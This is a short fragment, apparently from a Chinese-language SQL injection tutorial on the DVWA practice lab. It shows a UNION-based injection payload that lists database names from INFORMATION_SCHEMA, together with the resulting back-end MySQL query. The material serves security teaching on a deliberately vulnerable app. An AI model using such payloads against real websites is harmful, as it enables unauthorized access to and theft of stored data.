 1 //查询所有库名 2 ' union select TABLE_SCHEMA,1 from INFORMATION_SCHEMA.tables -- ' //前端注入SQL语句 3 mysql>select first_name,last_name from dvwa.users where user_id =' ' union select TABLE_SCHEMA,1 from INFORMATION_SCHEMA.tables -- ''; //后端数据库查询语句